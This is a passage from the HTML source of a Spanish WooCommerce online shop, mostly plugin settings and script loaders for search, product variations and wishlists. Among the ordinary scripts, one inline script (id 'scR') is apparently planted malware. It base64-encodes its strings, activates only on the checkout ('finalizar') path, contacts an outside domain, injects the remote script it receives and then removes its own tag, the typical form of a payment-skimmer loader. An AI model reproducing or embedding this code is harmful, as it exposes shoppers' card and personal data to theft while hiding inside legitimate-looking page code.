.425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
/*  */</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var woo_variation_swatches_pro_options={"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"1","stock_label_threshold":"1","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/danvaletudo.com\/carrito\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"1","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};var woo_variation_swatches_pro_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"d6b6dfdfe6"};var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}}</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script> <script type="text/javascript" src="//danvaletudo.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="jquery-yith-wcwl-js-extra">/*  */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/danvaletudo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d2dfba6e55","remove_from_wishlist_nonce":"aa9466e230","reload_wishlist_and_adding_elem_nonce":"8bb5666e8a","load_mobile_nonce":"aa9fe0e923","delete_item_nonce":"4513002270","save_title_nonce":"4eb4268a70","save_privacy_nonce":"5e9a0807cf","load_fragments_nonce":"e6f290fcf5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/danvaletudo.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/danvaletudo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d2dfba6e55","remove_from_wishlist_nonce":"aa9466e230","reload_wishlist_and_adding_elem_nonce":"8bb5666e8a","load_mobile_nonce":"aa9fe0e923","delete_item_nonce":"4513002270","save_title_nonce":"4eb4268a70","save_privacy_nonce":"5e9a0807cf","load_fragments_nonce":"e6f290fcf5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/danvaletudo.com"};
/*  */</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script> <script id="woo-variation-swatches-pro-js-extra" type="litespeed/javascript">var woo_variation_swatches_pro_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"d6b6dfdfe6"};var woo_variation_swatches_pro_options={"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"1","stock_label_threshold":"1","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/danvaletudo.com\/carrito\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"1","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""}</script> <script type="text/template" id="tmpl-wvs-variation-template">{{{data.variation.availability_html }}}</script> <script type="text/template" id="tmpl-wvs-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">jQuery(document).ready(function($){var $carrusel=$('.njt-reviews-carousel-wrap');if($carrusel.length&&!$carrusel.hasClass('slick-initialized')){$carrusel.slick({slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1,autoplay:!0,autoplaySpeed:3000,infinite:!0,responsive:[{breakpoint:768,settings:{slidesToShow:1}}]})}})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){var ajaxurl='https://danvaletudo.com/wp-admin/admin-ajax.php';if(0<jQuery('.fusion-login-nonce').length){jQuery.get(ajaxurl,{'action':'fusion_login_nonce'},function(response){jQuery('.fusion-login-nonce').html(response)})}})</script> <script id="scR" type="litespeed/javascript">if(location.pathname.includes(atob('ZmluYWxpemFy'))){fetch(atob('Ly92dWVtb29sLnN0b3Jl'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('scR').remove()</script> <script type="litespeed/javascript">jQuery(document).ready(function($){if($('.avada-product-gallery-lightbox-trigger').length){setTimeout(function(){if(typeof FusionApp!=="undefined"&&FusionApp.lightbox){FusionApp.lightbox.activateGallery()}},500)}})</script> </div><section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span></a></section> <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://danvaletudo.com/wp-content/litespeed/js/57bc3623b9f4041fc73cbdfdb57117f4.js?ver=f96ff"></script><script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 01:07:55 -->

<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-02-01 01:07:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/76cda7da0e30e59ced206b2d83ea3411.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/4c4e9dcad1bc97ba00f622866c8d8721.css -->